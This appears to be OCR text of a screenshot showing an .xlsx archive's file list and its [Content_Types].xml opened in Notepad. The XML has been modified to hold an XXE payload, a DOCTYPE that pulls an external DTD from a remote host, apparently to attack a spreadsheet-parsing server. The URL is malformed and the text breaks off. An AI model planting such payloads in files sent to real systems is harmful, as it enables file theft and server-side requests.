 名称 大小 压缩后大小 修改时间 创建时间 访问时间 属性 加密 注释
docProps 1 581 750
xl 16 024 3 824
[trash] 313 313
_rels 588 244
[Content_Types].xml 1 116 386 2020-05-10 2... 2020-05-10 2... 2020-05-10 2... A -
[Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE any [
<!ENTITY % xxe SYSTEM "http:/gx.dtd">
%xxe;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-type